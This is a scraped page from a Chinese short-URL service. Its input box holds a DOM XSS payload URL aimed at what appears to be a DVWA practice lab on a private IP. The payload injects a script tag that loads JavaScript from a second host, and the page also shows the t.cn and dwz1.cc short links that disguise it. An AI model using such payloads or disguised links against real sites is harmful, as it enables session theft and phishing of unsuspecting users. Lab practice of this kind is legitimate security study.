 https://www.mynb8.com/index.html
短网址工具
公告：新浪短网址恢复使用，恢复日期 2019-10-22，api(t.cn)接口已恢复。点击查看
个人中心
AP
缩短您的长网址，支持批量生成短网址，一次最多20个，多个长网址使用回车键换行分开。生成的新浪（t.cn）短网址永久有效，请放心使用。
输入长网址
t.cn短网址
dwz1.cc短网址 带数据分析
http://192.168.74.131:800/vulnerabilities/xss_d/?default=<script
src="http://192.168.74.131:801/template/default.js"></script>
http://t.cn/AiBlXYrO
http://dwz1.cc/PWJP8BQh